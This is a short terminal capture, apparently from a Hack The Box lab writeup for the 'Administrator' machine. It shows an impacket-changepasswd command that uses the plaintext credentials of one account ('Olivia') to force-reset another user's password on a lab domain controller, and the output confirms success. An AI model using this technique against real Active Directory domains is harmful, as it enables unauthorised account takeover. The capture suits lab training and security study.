 ┌──(kali㉿kali)-[~/htb-labs/Administrator]
└─$ fk +7 impacket-changepasswd -altuser "Olivia" -altpass 'ichliebedich' -newpass 'MyP0ss1
23!' -reset administrator.htb/michael@10.129.62.184
[*] Faketime set to: 2026-08-14 09:58:23
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of administrator.htb\michael as administrator.htb\Olivia
[*] Connecting to DCE/RPC as administrator.htb\Olivia
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.